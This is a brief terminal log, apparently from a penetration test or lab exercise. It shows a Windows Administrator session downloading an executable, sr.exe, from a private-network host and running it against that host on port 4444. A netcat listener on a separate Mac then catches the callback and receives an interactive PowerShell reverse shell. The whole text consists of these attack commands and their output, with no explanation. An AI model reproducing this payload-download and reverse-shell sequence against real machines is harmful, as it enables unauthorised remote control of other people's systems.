 Administrator@WIN-4GDH8M3PNT7
PS C:\Users\Administrator\desktop>download http://192.168.16.112/sr.exe /users/administrator/desktop/sr
.exe
192.168.16.226 - - [24/Nov/2022 18:08:00] "GET /sr.exe HTTP/1.1" 200 -
Administrator@WIN-4GDH8M3PNT7
PS C:\Users\Administrator\desktop>.\sr 192.168.16.112 4444
✘ andreas@AF-MacBook-Pro ~/tools/shells main ±
rlwrap (nc)
PS C:\Users\Administrator\Desktop> Exiting.
✘ andreas@AF-MacBook-Pro ~ rlwrap nc -lvp 4444
Connection from 192.168.16.226:50423
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator\desktop>